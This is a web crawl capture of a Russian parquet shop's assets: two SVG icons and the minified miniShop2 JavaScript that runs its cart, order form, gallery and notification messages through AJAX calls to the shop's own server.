<path d="M0.596399 1.1952C0.596399 1.03607 0.659614 0.883457 0.772136 0.770935C0.884657 0.658414 1.03727 0.5952 1.1964 0.5952H1.722C2.5944 0.5952 3.096 1.1628 3.3864 1.7292C3.5844 2.1168 3.7272 2.5896 3.846 3H16.2C16.3854 3.00005 16.5683 3.04308 16.7343 3.12569C16.9003 3.20831 17.0449 3.32826 17.1567 3.47615C17.2686 3.62404 17.3446 3.79584 17.3789 3.97806C17.4132 4.16028 17.4048 4.34797 17.3544 4.5264L15.5592 10.8564C15.4164 11.3586 15.1137 11.8006 14.6971 12.1152C14.2804 12.4299 13.7725 12.6001 13.2504 12.6H7.1556C6.62913 12.6002 6.11721 12.4272 5.6987 12.1078C5.28019 11.7884 4.97832 11.3403 4.8396 10.8324L4.0692 8.0064C4.06478 7.99373 4.06078 7.98093 4.0572 7.968L2.82 3.7716L2.7 3.3672C2.58 2.952 2.4744 2.5848 2.316 2.2764C2.1252 1.9044 1.95 1.7964 1.7208 1.7964H1.1952C1.03607 1.7964 0.883457 1.73319 0.770935 1.62066C0.658414 1.50814 0.5952 1.35553 0.5952 1.1964L0.596399 1.1952ZM5.214 7.644L5.9976 10.5192C6.06707 10.773 6.21806 10.997 6.4273 11.1566C6.63654 11.3161 6.89244 11.4025 7.1556 11.4024H13.2516C13.5125 11.4021 13.7663 11.3168 13.9744 11.1594C14.1825 11.002 14.3336 10.781 14.4048 10.53L16.2 4.2H4.2L5.214 7.6428V7.644ZM9 15.5988C9 16.0762 8.81036 16.534 8.47279 16.8716C8.13523 17.2092 7.67739 17.3988 7.2 17.3988C6.72261 17.3988 6.26477 17.2092 5.92721 16.8716C5.58964 16.534 5.4 16.0762 5.4 15.5988C5.4 15.1214 5.58964 14.6636 5.92721 14.326C6.26477 13.9884 6.72261 13.7988 7.2 13.7988C7.67739 13.7988 8.13523 13.9884 8.47279 14.326C8.81036 14.6636 9 15.1214 9 15.5988V15.5988ZM7.8 15.5988C7.8 15.4397 7.73679 15.2871 7.62426 15.1745C7.51174 15.062 7.35913 14.9988 7.2 14.9988C7.04087 14.9988 6.88826 15.062 6.77573 15.1745C6.66321 15.2871 6.6 15.4397 6.6 15.5988C6.6 15.7579 6.66321 15.9105 6.77573 16.0231C6.88826 16.1356 7.04087 16.1988 7.2 16.1988C7.35913 16.1988 7.51174 16.1356 7.62426 16.0231C7.73679 15.9105 7.8 15.7579 7.8 15.5988ZM15 15.5988C15 16.0762 14.8104 16.534 14.4728 16.8716C14.1352 17.2092 13.6774 17.3988 13.2 17.3988C12.7226 17.3988 12.2648 17.2092 11.9272 16.8716C11.5896 16.534 11.4 16.0762 11.4 15.5988C11.4 15.1214 11.5896 14.6636 11.9272 14.326C12.2648 13.9884 12.7226 13.7988 13.2 13.7988C13.6774 13.7988 14.1352 13.9884 14.4728 14.326C14.8104 14.6636 15 15.1214 15 15.5988V15.5988ZM13.8 15.5988C13.8 15.4397 13.7368 15.2871 13.6243 15.1745C13.5117 15.062 13.3591 14.9988 13.2 14.9988C13.0409 14.9988 12.8883 15.062 12.7757 15.1745C12.6632 15.2871 12.6 15.4397 12.6 15.5988C12.6 15.7579 12.6632 15.9105 12.7757 16.0231C12.8883 16.1356 13.0409 16.1988 13.2 16.1988C13.3591 16.1988 13.5117 16.1356 13.6243 16.0231C13.7368 15.9105 13.8 15.7579 13.8 15.5988Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/telegram-header.svg
body_size: 400
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1.5C4.86 1.5 1.5 4.86 1.5 9C1.5 13.14 4.86 16.5 9 16.5C13.14 16.5 16.5 13.14 16.5 9C16.5 4.86 13.14 1.5 9 1.5ZM12.48 6.6C12.3675 7.785 11.88 10.665 11.6325 11.9925C11.5275 12.555 11.3175 12.7425 11.1225 12.765C10.6875 12.8025 10.3575 12.48 9.9375 12.2025C9.2775 11.7675 8.9025 11.4975 8.265 11.0775C7.5225 10.59 8.0025 10.32 8.43 9.885C8.5425 9.7725 10.4625 8.025 10.5 7.8675C10.5052 7.84364 10.5045 7.81888 10.498 7.79535C10.4914 7.77183 10.4793 7.75025 10.4625 7.7325C10.4175 7.695 10.3575 7.71 10.305 7.7175C10.2375 7.7325 9.1875 8.43 7.14 9.81C6.84 10.0125 6.57 10.1175 6.33 10.11C6.06 10.1025 5.55 9.96 5.1675 9.8325C4.695 9.6825 4.3275 9.6 4.3575 9.3375C4.3725 9.2025 4.56 9.0675 4.9125 8.925C7.1025 7.9725 8.5575 7.3425 9.285 7.0425C11.37 6.1725 11.7975 6.0225 12.0825 6.0225C12.1425 6.0225 12.285 6.0375 12.375 6.1125C12.45 6.1725 12.4725 6.255 12.48 6.315C12.4725 6.36 12.4875 6.495 12.48 6.6Z" fill="#9A9A9A"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/components/minishop2/js/web/default.js
body_size: 3413
content:
typeof $.fn.jGrowl=='function'||document.write('<script src="'+miniShop2Config.jsUrl+'lib/jquery.jgrowl.min.js"><\/script>');(function(window,document,$,undefined){miniShop2.ajaxProgress=false;miniShop2.setup=function(){this.actionName='ms2_action';this.action=':submit[name='+this.actionName+']';this.form='.ms2_form';this.$doc=$(document);this.sendData={$form:null,action:null,formData:null};};miniShop2.initialize=function(){miniShop2.setup();miniShop2.$doc.ajaxStart(function(){miniShop2.ajaxProgress=true;}).ajaxStop(function(){miniShop2.ajaxProgress=false;}).on('submit',miniShop2.form,function(e){e.preventDefault();var $form=$(this);var action=$form.find(miniShop2.action).val();if(action){var formData=$form.serializeArray();formData.push({name:miniShop2.actionName,value:action});miniShop2.sendData={$form:$form,action:action,formData:formData};miniShop2.controller();}})
miniShop2.Cart.initialize();miniShop2.Message.initialize();miniShop2.Order.initialize();miniShop2.Gallery.initialize();}
miniShop2.controller=function(){var self=this;switch(self.sendData.action){case'cart/add':miniShop2.Cart.add();break;case'cart/remove':miniShop2.Cart.remove();break;case'cart/change':miniShop2.Cart.change();break;case'cart/clean':miniShop2.Cart.clean();break;case'order/submit':miniShop2.Order.submit();break;case'order/clean':miniShop2.Order.clean();break;default:return;}};miniShop2.send=function(data,callbacks,userCallbacks){var runCallback=function(callback,bind){if(typeof callback=='function'){return callback.apply(bind,Array.prototype.slice.call(arguments,2));}else{return true;}}
if($.isArray(data)){data.push({name:'ctx',value:miniShop2Config.ctx});}else if($.isPlainObject(data)){data.ctx=miniShop2Config.ctx;}else if(typeof data=='string'){data+='&ctx='+miniShop2Config.ctx;}var formActionUrl=(miniShop2.sendData.$form)?miniShop2.sendData.$form.attr('action'):false;var url=(formActionUrl)?formActionUrl:(miniShop2Config.actionUrl)?miniShop2Config.actionUrl:document.location.href;var formMethod=(miniShop2.sendData.$form)?miniShop2.sendData.$form.attr('method'):false;var method=(formMethod)?formMethod:'post';if(runCallback(callbacks.before)===false||runCallback(userCallbacks.before)===false){return;}var xhr=function(callbacks,userCallbacks){return $[method](url,data,function(response){if(response.success){if(response.message){miniShop2.Message.success(response.message);}runCallback(callbacks.response.success,miniShop2,response);runCallback(userCallbacks.response.success,miniShop2,response);}else{miniShop2.Message.error(response.message);runCallback(callbacks.response.error,miniShop2,response);runCallback(userCallbacks.response.error,miniShop2,response);}},'json').done(function(){runCallback(callbacks.ajax.done,miniShop2,xhr);runCallback(userCallbacks.ajax.done,miniShop2,xhr);}).fail(function(){runCallback(callbacks.ajax.fail,miniShop2,xhr);runCallback(userCallbacks.ajax.fail,miniShop2,xhr);}).always(function(){runCallback(callbacks.ajax.always,miniShop2,xhr);runCallback(userCallbacks.ajax.always,miniShop2,xhr);});}(callbacks,userCallbacks);};miniShop2.Cart={callbacks:{add:miniShop2Config.callbacksObjectTemplate(),remove:miniShop2Config.callbacksObjectTemplate(),change:miniShop2Config.callbacksObjectTemplate(),clean:miniShop2Config.callbacksObjectTemplate()},setup:function(){miniShop2.Cart.cart='#msCart';miniShop2.Cart.miniCart='#msMiniCart';miniShop2.Cart.miniCartNotEmptyClass='full';miniShop2.Cart.countInput='input[name=count]';miniShop2.Cart.totalWeight='.ms2_total_weight';miniShop2.Cart.totalCount='.ms2_total_count';miniShop2.Cart.totalCost='.ms2_total_cost';},initialize:function(){miniShop2.Cart.setup();if(!$(miniShop2.Cart.cart).length)return;miniShop2.$doc.on('change',miniShop2.Cart.cart+' '+miniShop2.Cart.countInput,function(){$(this).closest(miniShop2.form).submit();});},add:function(){var callbacks=miniShop2.Cart.callbacks;callbacks.add.response.success=function(response){this.Cart.status(response.data);}
miniShop2.send(miniShop2.sendData.formData,miniShop2.Cart.callbacks.add,miniShop2.Callbacks.Cart.add);},remove:function(){var callbacks=miniShop2.Cart.callbacks;callbacks.remove.response.success=function(response){this.Cart.remove_position(miniShop2.Utils.getValueFromSerializedArray('key'));this.Cart.status(response.data);}
miniShop2.send(miniShop2.sendData.formData,miniShop2.Cart.callbacks.remove,miniShop2.Callbacks.Cart.remove);},change:function(){var callbacks=miniShop2.Cart.callbacks;callbacks.change.response.success=function(response){if(typeof(response.data.key)=='undefined'){this.Cart.remove_position(miniShop2.Utils.getValueFromSerializedArray('key'));}else{$('#'+miniShop2.Utils.getValueFromSerializedArray('key')).find('');}this.Cart.status(response.data);}
miniShop2.send(miniShop2.sendData.formData,miniShop2.Cart.callbacks.change,miniShop2.Callbacks.Cart.change);},status:function(status){if(status['total_count']<1){location.reload();}else{var $cart=$(miniShop2.Cart.cart);var $miniCart=$(miniShop2.Cart.miniCart);if(status['total_count']>0&&!$miniCart.hasClass(miniShop2.Cart.miniCartNotEmptyClass)){$miniCart.addClass(miniShop2.Cart.miniCartNotEmptyClass);}$(miniShop2.Cart.totalWeight).text(miniShop2.Utils.formatWeight(status['total_weight']));$(miniShop2.Cart.totalCount).text(status['total_count']);$(miniShop2.Cart.totalCost).text(miniShop2.Utils.formatPrice(status['total_cost']));if($(miniShop2.Order.orderCost,miniShop2.Order.order).length){miniShop2.Order.getcost();}}},clean:function(){var callbacks=miniShop2.Cart.callbacks;callbacks.clean.response.success=function(response){this.Cart.status(response.data);}
miniShop2.send(miniShop2.sendData.formData,miniShop2.Cart.callbacks.clean,miniShop2.Callbacks.Cart.clean);},remove_position:function(key){$('#'+key).remove();}};miniShop2.Gallery={setup:function(){miniShop2.Gallery.gallery='#msGallery';miniShop2.Gallery.mainImage='#mainImage';miniShop2.Gallery.thumbnail='.thumbnail';},initialize:function(){miniShop2.Gallery.setup();if($(miniShop2.Gallery.gallery).length){miniShop2.$doc.on('click',miniShop2.Gallery.gallery+' '+miniShop2.Gallery.thumbnail,function(e){var src=$(this).attr('href');var href=$(this).data('image');$(miniShop2.Gallery.mainImage,miniShop2.Gallery.gallery).attr('src',src).parent().attr('href',href);e.preventDefault();});$(miniShop2.Gallery.thumbnail+':first',miniShop2.Gallery.gallery).trigger('click');}}};miniShop2.Order={callbacks:{add:miniShop2Config.callbacksObjectTemplate(),getcost:miniShop2Config.callbacksObjectTemplate(),clean:miniShop2Config.callbacksObjectTemplate(),submit:miniShop2Config.callbacksObjectTemplate(),getRequired:miniShop2Config.callbacksObjectTemplate()},setup:function(){miniShop2.Order.order='#msOrder';miniShop2.Order.deliveries='#deliveries';miniShop2.Order.payments='#payments';miniShop2.Order.deliveryInput='input[name="delivery"]';miniShop2.Order.inputParent='.input-parent';miniShop2.Order.paymentInput='input[name="payment"]';miniShop2.Order.paymentInputUniquePrefix='input#payment_';miniShop2.Order.deliveryInputUniquePrefix='input#delivery_';miniShop2.Order.orderCost='#ms2_order_cost'},initialize:function(){miniShop2.Order.setup();if($(miniShop2.Order.order).length){miniShop2.$doc.on('click',miniShop2.Order.order+' [name="'+miniShop2.actionName+'"][value="order/clean"]',function(e){miniShop2.Order.clean();e.preventDefault();}).on('change',miniShop2.Order.order+' input, textarea',function(e){var $this=$(this);var key=$this.attr('name');var value=$this.val();miniShop2.Order.add(key,value);});var $deliveryInputChecked=$(miniShop2.Order.deliveryInput+':checked',miniShop2.Order.order);$deliveryInputChecked.trigger('change');miniShop2.Order.updatePayments($deliveryInputChecked.data('payments'));}},updatePayments:function(payments){var $paymentInputs=$(miniShop2.Order.paymentInput,miniShop2.Order.order);$paymentInputs.attr('disabled',true).prop('disabled',true).closest(miniShop2.Order.inputParent).hide();if(payments.length>0){for(var i in payments){if(payments.hasOwnProperty(i)){$paymentInputs.filter(miniShop2.Order.paymentInputUniquePrefix+payments[i]).attr('disabled',false).prop('disabled',false).closest(miniShop2.Order.inputParent).show();}}}if($paymentInputs.filter(':visible:checked').length==0){$paymentInputs.filter(':visible:first').trigger('click');}},add:function(key,value){var callbacks=miniShop2.Order.callbacks;var old_value=value;callbacks.add.response.success=function(response){(function(key,value,old_value){var $field=$('[name="'+key+'"]',miniShop2.Order.order);switch(key){case'delivery':$field=$(miniShop2.Order.deliveryInputUniquePrefix+response.data[key]);if(response.data[key]!=old_value){$field.trigger('click');}else{miniShop2.Order.getRequired(value);miniShop2.Order.updatePayments($field.data('payments'));miniShop2.Order.getcost();}break;case'payment':$field=$(miniShop2.Order.paymentInputUniquePrefix+response.data[key]);if(response.data[key]!=old_value){$field.trigger('click');}else{miniShop2.Order.getcost();}break;}$field.val(response.data[key]).removeClass('error').closest(miniShop2.Order.inputParent).removeClass('error');})(key,value,old_value);}
callbacks.add.response.error=function(response){(function(key){var $field=$('[name="'+key+'"]',miniShop2.Order.order);if($field.attr('type')=='checkbox'||$field.attr('type')=='radio'){$field.closest(miniShop2.Order.inputParent).addClass('error');}else{$field.addClass('error');}})(key);}
var data={key:key,value:value};data[miniShop2.actionName]='order/add';miniShop2.send(data,miniShop2.Order.callbacks.add,miniShop2.Callbacks.Order.add);},getcost:function(){var callbacks=miniShop2.Order.callbacks;callbacks.getcost.response.success=function(response){$(miniShop2.Order.orderCost,miniShop2.Order.order).text(miniShop2.Utils.formatPrice(response.data['cost']));}
var data={};data[miniShop2.actionName]='order/getcost';miniShop2.send(data,miniShop2.Order.callbacks.getcost,miniShop2.Callbacks.Order.getcost);},clean:function(){var callbacks=miniShop2.Order.callbacks;callbacks.clean.response.success=function(response){location.reload();}
var data={};data[miniShop2.actionName]='order/clean';miniShop2.send(data,miniShop2.Order.callbacks.clean,miniShop2.Callbacks.Order.clean);},submit:function(){miniShop2.Message.close();if(miniShop2.ajaxProgress){miniShop2.$doc.ajaxComplete(function(){miniShop2.ajaxProgress=false;miniShop2.$doc.unbind('ajaxComplete');miniShop2.Order.submit();});return false;}var callbacks=miniShop2.Order.callbacks;callbacks.submit.before=function(){$(':button, a',miniShop2.Order.order).attr('disabled',true).prop('disabled',true);}
callbacks.submit.ajax.always=function(xhr){$(':button, a',miniShop2.Order.order).attr('disabled',false).prop('disabled',false);}
callbacks.submit.response.success=function(response){if(response.data['redirect']){document.location.href=response.data['redirect'];}else if(response.data['msorder']){document.location.href=/\?/.test(document.location.href)?document.location.href+'&msorder='+response.data['msorder']:document.location.href+'?msorder='+response.data['msorder'];}else{location.reload();}}
callbacks.submit.response.error=function(response){$('[name]',miniShop2.Order.order).removeClass('error').closest(miniShop2.Order.inputParent).removeClass('error');for(var i in response.data){if(response.data.hasOwnProperty(i)){var key=response.data[i];var $field=$('[name="'+key+'"]',miniShop2.Order.order);if($field.attr('type')=='checkbox'||$field.attr('type')=='radio'){$field.closest(miniShop2.Order.inputParent).addClass('error');}else{$field.addClass('error');}}}}
return miniShop2.send(miniShop2.sendData.formData,miniShop2.Order.callbacks.submit,miniShop2.Callbacks.Order.submit);},getRequired:function(value){var callbacks=miniShop2.Order.callbacks;callbacks.getRequired.response.success=function(response){$('[name]',miniShop2.Order.order).removeClass('required').closest(miniShop2.Order.inputParent).removeClass('required');var requires=response.data['requires'];for(var i=0,length=requires.length;i<length;i++){$('[name='+requires[i]+']',miniShop2.Order.order).addClass('required').closest(miniShop2.Order.inputParent).addClass('required');}};callbacks.getRequired.response.error=function(response){$('[name]',miniShop2.Order.order).removeClass('required').closest(miniShop2.Order.inputParent).removeClass('required');}
var data={id:value};data[miniShop2.actionName]='order/getrequired';miniShop2.send(data,miniShop2.Order.callbacks.getRequired,miniShop2.Callbacks.Order.getRequired);}};miniShop2.Message={initialize:function(){if(typeof $.fn.jGrowl!='undefined'){$.jGrowl.defaults.closerTemplate='<div>[ '+miniShop2Config.close_all_message+' ]</div>';miniShop2.Message.close=function(){$.jGrowl('close');}
miniShop2.Message.show=function(message,options){if(!message)return;$.jGrowl(message,options);}}else{miniShop2.Message.close=function(){};miniShop2.Message.show=function(message){if(message){alert(message);}};}},success:function(message){miniShop2.Message.show(message,{theme:'ms2-message-success',sticky:false});},error:function(message){miniShop2.Message.show(message,{theme:'ms2-message-error',sticky:false});},info:function(message){miniShop2.Message.show(message,{theme:'ms2-message-info',sticky:false});}};miniShop2.Utils={empty:function(val){return(typeof(val)=='undefined'||val==0||val===null||val===false||(typeof(val)=='string'&&val.replace(/\s+/g,'')=='')||(typeof(val)=='array'&&val.length==0));},formatPrice:function(price){var pf=miniShop2Config.price_format;price=this.number_format(price,pf[0],pf[1],pf[2]);if(miniShop2Config.price_format_no_zeros){price=price.replace(/(0+)$/,'');price=price.replace(/[^0-9]$/,'');}return price;},formatWeight:function(weight){var wf=miniShop2Config.weight_format;weight=this.number_format(weight,wf[0],wf[1],wf[2]);if(miniShop2Config.weight_format_no_zeros){weight=weight.replace(/(0+)$/,'');weight=weight.replace(/[^0-9]$/,'');}return weight;},number_format:function(number,decimals,dec_point,thousands_sep){var i,j,kw,kd,km;if(isNaN(decimals=Math.abs(decimals))){decimals=2;}if(dec_point==undefined){dec_point=",";}if(thousands_sep==undefined){thousands_sep=".";}i=parseInt(number=(+number||0).toFixed(decimals))+"";if((j=i.length)>3){j=j%3;}else{j=0;}km=(j?i.substr(0,j)+thousands_sep:"");kw=i.substr(j).replace(/(\d{3})(?=\d)/g,"$1"+thousands_sep);kd=(decimals?dec_point+Math.abs(number-i).toFixed(decimals).replace(/-/,'0').slice(2):'');return km+kw+kd;},getValueFromSerializedArray:function(name,arr){if(!$.isArray(arr)){arr=miniShop2.sendData.formData;}for(var i=0,length=arr.length;i<length;i++){if(arr[i].name=name){return arr[i].value;}}return null;}};$(document).ready(function($){miniShop2.initialize();var html=$('html');html.removeClass('no-js');if(!html.hasClass('js')){html.addClass('js');}});})(this,document,jQuery);